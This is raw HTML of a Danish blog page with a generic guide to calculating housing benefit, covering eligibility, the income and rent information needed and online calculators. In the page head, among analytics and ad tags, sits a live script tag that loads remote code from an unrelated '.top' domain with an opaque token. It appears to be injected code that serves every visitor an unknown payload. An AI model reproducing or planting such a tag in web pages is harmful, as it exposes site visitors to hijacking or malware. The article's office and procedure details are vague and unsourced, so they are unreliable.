.4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_-1-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ #site-navigation {
		border-top: 1px solid rgba(0,0,0,0.1);
		border-bottom: 1px solid rgba(0,0,0,0.1);
}

button, html input[type="button"], input[type="reset"], input[type="submit"], a.button, a.button:visited {
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
}

.mc4wp-form-fields input[type="email"] {
	margin-bottom: 10px;
	width: 100%;
}

.entry-meta {
	font-weight: 300;
	font-size: 13px;
}

.main-navigation:not(.toggled) li.menu-social > a,
.main-navigation:not(.toggled) li.search-item > a{
	padding: 0 10px;
}

.post-image img {
	transition: opacity 500ms;
}

.post-image img:hover {
	opacity: 0.9;
}

.no-sidebar .entry-content {
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page.no-sidebar .entry-title {
	text-align: center;
}

.top-bar .lsi-social-icons a,
.top-bar .lsi-social-icons a:focus,
.top-bar .lsi-social-icons a:active,
.top-bar .lsi-social-icons a:hover {
    background: transparent !important;
}

.top-bar .lsi-social-icons li {
	margin-bottom: 0 !important;
} /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94534282, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94534282" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="6uGuW8kD74i_z1G3Xn-2QHcGyld6g_tJRQkOvB0MqDo" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=mm4dgnddhe5ha3ddf4ytamztgy" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-2319 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hop til indhold">Hop til indhold</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://drekiviking.dk/" rel="home">
						<img  class="header-image is-logo-image" alt="Drekiviking.DK" src="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png" srcset="https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png 1x, https://drekiviking.dk/wp-content/uploads/2023/07/cropped-drekiviking.dk_.png 2x" width="1063" height="487" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://drekiviking.dk/">
					<input type="search" class="search-field" value="" name="s" title="Søg" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-tasty" class=" menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://drekiviking.dk/">Home</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://drekiviking.dk/category/artikler/">Artikler</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://drekiviking.dk/category/baby/">Baby</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://drekiviking.dk/category/bermthed/">Berømthed</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://drekiviking.dk/category/danmark/">Danmark</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://drekiviking.dk/category/opskrifter/">Opskrifter</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://drekiviking.dk/category/sundhed/">Sundhed</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Åbn søgefelt" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2319" class="post-2319 post type-post status-publish format-standard has-post-thumbnail hentry category-danmark no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Indhold">
				<h1 class="entry-title" itemprop="headline">Beregning af boligstøtte &#8211; Sådan beregner du din boligstøtte</h1>		<div class="entry-meta">
			<span class="byline">Af <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://drekiviking.dk/author/emmaclausen/" title="Vis alle indlæg af Emma Clausen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Emma Clausen</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Indholdsfortegnelse</p><ul class="toc_list"><li><a href="#Hvordan_beregner_du_din_boligstoette_En_guide_til_beregning_af_boligstoette"><span class="toc_number toc_depth_1">1</span> Hvordan beregner du din boligstøtte? En guide til beregning af boligstøtte</a><ul><li><a href="#Beregning_af_boligstoette"><span class="toc_number toc_depth_2">1.1</span> Beregning af boligstøtte</a></li><li><a href="#Saadan_beregner_du_din_boligstoette"><span class="toc_number toc_depth_2">1.2</span> Sådan beregner du din boligstøtte</a><ul><li><a href="#Indsamling_af_noedvendige_oplysninger"><span class="toc_number toc_depth_3">1.2.1</span> Indsamling af nødvendige oplysninger</a></li><li><a href="#Brug_af_online_beregningsvaerktoej"><span class="toc_number toc_depth_3">1.2.2</span> Brug af online beregningsværktøj</a></li><li><a href="#Forstaaelse_af_beregningsresultaterne"><span class="toc_number toc_depth_3">1.2.3</span> Forståelse af beregningsresultaterne</a></li></ul></li><li><a href="#FAQ_om_emnet_Beregning_af_boligstoette_8211_Saadan_beregner_du_din_boligstoette"><span class="toc_number toc_depth_2">1.3</span> FAQ om emnet Beregning af boligstøtte &#8211; Sådan beregner du din boligstøtte</a><ul><li><a href="#Hvordan_beregner_jeg_min_boligstoette"><span class="toc_number toc_depth_3">1.3.1</span> Hvordan beregner jeg min boligstøtte?</a></li><li><a href="#Hvad_er_kravene_for_at_modtage_boligstoette"><span class="toc_number toc_depth_3">1.3.2</span> Hvad er kravene for at modtage boligstøtte?</a></li><li><a href="#Hvornaar_faar_jeg_udbetalt_min_boligstoette"><span class="toc_number toc_depth_3">1.3.3</span> Hvornår får jeg udbetalt min boligstøtte?</a></li><li><a href="#Kan_jeg_faa_boligstoette_hvis_jeg_bor_til_leje"><span class="toc_number toc_depth_3">1.3.4</span> Kan jeg få boligstøtte, hvis jeg bor til leje?</a></li></ul></li><li><a href="#VideoHvordan_beregner_du_din_boligstoette_En_guide_til_beregning_af_boligstoette"><span class="toc_number toc_depth_2">1.4</span> Video:Hvordan beregner du din boligstøtte? En guide til beregning af boligstøtte</a><ul><li><a href="#Kan_jeg_bo_hos_mor_uden_det_gaar_ud_over_hendes_tillaeg"><span class="toc_number toc_depth_3">1.4.1</span> Kan jeg bo hos mor, uden det går ud over hendes tillæg?</a></li><li><a href="#3_vigtige_felter_i_din_forskudsopgoerelse_2021_det_SKAL_du_vaere_opmaerksom_paa_ved_SKAT"><span class="toc_number toc_depth_3">1.4.2</span> 3 vigtige felter i din forskudsopgørelse 2021 (det SKAL du være opmærksom på ved SKAT)</a></li></ul></li></ul></li></ul></div>
<h1><span id="Hvordan_beregner_du_din_boligstoette_En_guide_til_beregning_af_boligstoette">Hvordan beregner du din boligstøtte? En guide til beregning af boligstøtte</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/12/beregning-af-boligsttte-sdan-beregner-du-din-b.jpg" alt="Beregning af boligstøtte - Sådan beregner du din boligstøtte" title="Hvordan beregner du din boligstøtte? En guide til beregning af boligstøtte" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/Zsusxk0810E" title="Beregning af boligstøtte - Sådan beregner du din boligstøtte" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>At beregne din boligstøtte er vigtigt for at sikre, at du modtager den korrekte mængde støtte til din boligudgift. Boligstøtte er en økonomisk støtte, der gives til personer med lav indkomst for at hjælpe med at dække udgifterne til bolig. For at beregne din boligstøtte skal du tage hensyn til forskellige faktorer, såsom din indkomst, boligudgifter og familiestørrelse.</p>
<p>For at beregne din boligstøtte skal du først og fremmest finde ud af, om du opfylder de grundlæggende kriterier for at modtage støtte. Dette inkluderer at være over 18 år, have fast bopæl i Danmark og have en bolig, der er egnet til beboelse. Når du har bekræftet, at du opfylder disse kriterier, kan du gå videre til at beregne din boligstøtte.</p>
<p>En vigtig faktor, der påvirker beregningen af din boligstøtte, er din indkomst. Din indkomst inkluderer både arbejdsindkomst, sociale ydelser og eventuelle andre former for indtægt. Jo højere din indkomst er, desto mindre boligstøtte vil du være berettiget til. Det er derfor vigtigt at have en klar forståelse af din indkomst og sørge for at medtage alle relevante oplysninger i beregningen.</p>
<blockquote><p>En anden vigtig faktor er dine boligudgifter. Dette inkluderer husleje, driftsudgifter og eventuelle andre omkostninger ved at bo i din bolig. Jo højere dine boligudgifter er, desto mere boligstøtte kan du være berettiget til. Det er vigtigt at indsamle alle oplysninger om dine boligudgifter og medtage dem i beregningen for at få den mest præcise vurdering af din boligstøtte.</p></blockquote>
<p>Efter at have indsamlet alle nødvendige oplysninger kan du bruge en boligstøtteberegner til at beregne din boligstøtte. Disse beregnere er tilgængelige online og er designet til at tage højde for alle relevante faktorer for at give dig en nøjagtig vurdering af, hvor meget boligstøtte du kan forvente at modtage. Ved at bruge en boligstøtteberegner kan du spare tid og sikre, at du får den korrekte mængde støtte til din boligudgift.</p>
<p>I sidste ende er det vigtigt at forstå, hvordan boligstøtte beregnes, så du kan sikre, at du får den støtte, du er berettiget til. Ved at tage hensyn til din indkomst, boligudgifter og andre relevante faktorer kan du beregne din boligstøtte og sikre, at du får den rette økonomiske støtte til at dække dine boligudgifter.</p>
<h2><span id="Beregning_af_boligstoette">Beregning af boligstøtte</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/beregning-af-boligsttte-sdan-beregner-du-din_1.jpg" alt="Beregning af boligstøtte" title="Beregning af boligstøtte - Sådan beregner du din boligstøtte 1"></p>
<p>Når du ansøger om boligstøtte, skal du først og fremmest beregne, hvor meget støtte du kan få. Beregningen af boligstøtte tager højde for forskellige faktorer, herunder din husstands indkomst, huslejeniveauet og størrelsen på din bolig.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://drekiviking.dk/katherine-diez-alt-om-den-bermte-skuespillerinde/" target="_blank" rel="dofollow" class="u911b4613788fb0cc4a87508fa2d1ec18"><!-- INLINE RELATED POSTS 1/3 //--><style> .u911b4613788fb0cc4a87508fa2d1ec18 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u911b4613788fb0cc4a87508fa2d1ec18:active, .u911b4613788fb0cc4a87508fa2d1ec18:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u911b4613788fb0cc4a87508fa2d1ec18 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u911b4613788fb0cc4a87508fa2d1ec18 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u911b4613788fb0cc4a87508fa2d1ec18 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u911b4613788fb0cc4a87508fa2d1ec18:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LÆS MERE</span>&nbsp; <span class="postTitle">Katherine Diez - Alt om den berømte skuespillerinde</span></div></a></div><p>For at beregne din boligstøtte skal du først finde ud af, om du opfylder de grundlæggende betingelser. Disse betingelser omfatter blandt andet, at du skal være fyldt 18 år, have fast bopæl i Danmark og have en bolig, der er egnet til helårsbeboelse.</p>
<p>Når du har bekræftet, at du opfylder de grundlæggende betingelser, kan du gå videre til beregningen af din boligstøtte. Her skal du indtaste oplysninger om din husstands indkomst, herunder din egen indkomst, din eventuelle ægtefælles indkomst og eventuelle børns indkomst. Du skal også oplyse om din husleje og størrelsen på din bolig.</p>
<p>Det er vigtigt at bemærke, at der er et loft for, hvor meget boligstøtte du kan modtage. Dette loft afhænger af din husstands indkomst og størrelsen på din bolig. Jo højere indkomst og større bolig, desto lavere vil din boligstøtte være.</p>
<p>Når du har indtastet alle nødvendige oplysninger, vil beregningssystemet give dig en beregning af, hvor meget boligstøtte du kan få. Det er vigtigt at være opmærksom på, at beregningen kun er vejledende, og den endelige afgørelse træffes af din kommune.</p>
<p>Hvis du har spørgsmål til beregningen af boligstøtte, kan du kontakte din kommune eller besøge den officielle hjemmeside for boligstøtte for yderligere information.</p>
<h2><span id="Saadan_beregner_du_din_boligstoette">Sådan beregner du din boligstøtte</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/12/beregning-af-boligsttte-sdan-beregner-du-din_2.jpg" alt="Sådan beregner du din boligstøtte" title="Beregning af boligstøtte - Sådan beregner du din boligstøtte 2"></p>
<p>Boligstøtte er en økonomisk støtte, der kan hjælpe dig med at betale en del af dine boligudgifter. For at beregne din boligstøtte skal du tage følgende trin:</p>
<ol>
<li><strong>Indsamling af oplysninger</strong></li>
<p>Start med at indsamle alle de nødvendige oplysninger, som du skal bruge til at beregne din boligstøtte. Dette inkluderer oplysninger om din husstands indkomst, din husstands størrelse og sammensætning, samt oplysninger om din boligs leje eller ejerudgifter.</p>
<li><strong>Besøg boligstøtteberegneren</strong></li>
<p>Gå til boligstøtteberegneren på Boligstøtte.dk. Denne online beregner hjælper dig med at beregne din boligstøtte ud fra de indsamlede oplysninger. Følg instruktionerne på websitet for at udfylde de nødvendige felter og få din beregnede boligstøtte.</p>
<li><strong>Gennemgå resultatet</strong></li>
<p>Når du har fået din beregnede boligstøtte, er det vigtigt at gennemgå resultatet og forstå, hvordan beløbet er beregnet. Du kan eventuelt kontakte Boligstøttekontoret for at få hjælp til at forstå beregningen.</p>
<li><strong>Ansøg om boligstøtte</strong></li>
<p>Hvis du er tilfreds med det beregnede beløb, kan du ansøge om boligstøtte ved at udfylde en ansøgningsformular. Du kan finde ansøgningsformularen på Boligstøtte.dk eller få den udleveret på dit lokale Boligstøttekontor. Husk at indsende alle de nødvendige dokumenter sammen med din ansøgning.</p>
<li><strong>Vent på svar</strong></li>
<p>Efter du har indsendt din ansøgning, skal du vente på svar fra Boligstøttekontoret. Det kan tage nogle uger at behandle din ansøgning, så hav tålmodighed. Hvis du har brug for yderligere oplysninger eller dokumentation, vil du blive bedt om at fremsende det.</p>
</ol>
<p>Det er vigtigt at bemærke, at boligstøtteberegneren kun giver en indikation af, hvor meget boligstøtte du kan være berettiget til. Det endelige beløb kan variere afhængigt af dine individuelle forhold og den endelige vurdering fra Boligstøttekontoret.</p>
<p>Sørg for at opdatere dine oplysninger og ansøge om ny beregning, hvis der sker ændringer i din husstands indkomst, størrelse eller boligforhold.</p>
<h3><span id="Indsamling_af_noedvendige_oplysninger">Indsamling af nødvendige oplysninger</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/beregning-af-boligsttte-sdan-beregner-du-din_3.jpg" alt="Indsamling af nødvendige oplysninger" title="Beregning af boligstøtte - Sådan beregner du din boligstøtte 3"></p>
<p>Før du kan beregne din boligstøtte, er der nogle vigtige oplysninger, du skal indsamle. Disse oplysninger bruges til at bestemme, hvor meget støtte du er berettiget til.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://drekiviking.dk/sevrdigheder-sjlland-oplev-de-bedste-attraktioner/" target="_blank" rel="dofollow" class="ua971bd8e061a9738642ee0be16f28380"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua971bd8e061a9738642ee0be16f28380 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua971bd8e061a9738642ee0be16f28380:active, .ua971bd8e061a9738642ee0be16f28380:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua971bd8e061a9738642ee0be16f28380 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua971bd8e061a9738642ee0be16f28380 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ua971bd8e061a9738642ee0be16f28380 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua971bd8e061a9738642ee0be16f28380:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LÆS MERE</span>&nbsp; <span class="postTitle">Seværdigheder Sjælland - Oplev de bedste attraktioner på Sjælland</span></div></a></div><p>Her er de vigtigste oplysninger, du skal have ved hånden:</p>
<ul>
<li><strong>Indkomstoplysninger:</strong> Du skal kende din og eventuelt din ægtefælles eller samlevers indkomst. Dette kan omfatte lønindkomst, pension, SU, dagpenge eller andre former for indkomst.</li>
<li><strong>Boligoplysninger:</strong> Du skal kende din husleje eller boligydelse, samt eventuelle fællesudgifter, som du deler med andre beboere.</li>
<li><strong>Familieoplysninger:</strong> Du skal kende antallet af personer i din husstand, herunder eventuelle børn eller ældre familiemedlemmer, som du forsørger.</li>
<li><strong>Formueoplysninger:</strong> Du skal kende din eventuelle formue, herunder bankkonti, aktier, ejendomme eller andre værdier.</li>
</ul>
<p>Det er vigtigt at indsamle disse oplysninger nøjagtigt og ajourføre dem regelmæssigt, da de kan påvirke din boligstøtte.</p>
<p>Når du har indsamlet alle nødvendige oplysninger, kan du fortsætte med at beregne din boligstøtte ved hjælp af de relevante beregningsmetoder og regler.</p>
<h3><span id="Brug_af_online_beregningsvaerktoej">Brug af online beregningsværktøj</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/beregning-af-boligsttte-sdan-beregner-du-din_4.jpg" alt="Brug af online beregningsværktøj" title="Beregning af boligstøtte - Sådan beregner du din boligstøtte 4"></p>
<p>Et online beregningsværktøj er en praktisk måde at beregne din boligstøtte på. Det giver dig mulighed for at indtaste de nødvendige oplysninger og få en hurtig og præcis beregning af, hvor meget boligstøtte du er berettiget til.</p>
<p>For at bruge et online beregningsværktøj til boligstøtte skal du normalt indtaste følgende oplysninger:</p>
<ul>
<li><strong>Husstandsindkomst:</strong> Dette inkluderer din og eventuel ægtefælles eller samlevers indkomst.</li>
<li><strong>Husleje:</strong> Den månedlige husleje for din bolig.</li>
<li><strong>Boligstørrelse:</strong> Antallet af værelser i din bolig.</li>
<li><strong>Husstandsmedlemmer:</strong> Antallet af personer i din husstand.</li>
</ul>
<p>Efter at have indtastet disse oplysninger vil beregningsværktøjet analysere dem og give dig en beregning af din boligstøtte. Det er vigtigt at huske, at resultatet er baseret på de oplysninger, du har indtastet, og kan variere afhængigt af ændringer i din indkomst eller husleje.</p>
<p>Et online beregningsværktøj kan være nyttigt, da det sparer dig tid og hjælper dig med at få en idé om, hvor meget boligstøtte du kan forvente at modtage. Det kan også være en god måde at sammenligne forskellige scenarier og se, hvordan ændringer i indkomst eller husleje påvirker din boligstøtte.</p>
<p>Hvis du ønsker at bruge et online beregningsværktøj til at beregne din boligstøtte, kan du finde forskellige værktøjer tilgængelige på internettet. Det anbefales at bruge pålidelige og officielle beregningsværktøjer fra myndighederne for at sikre, at beregningen er korrekt og opdateret.</p>
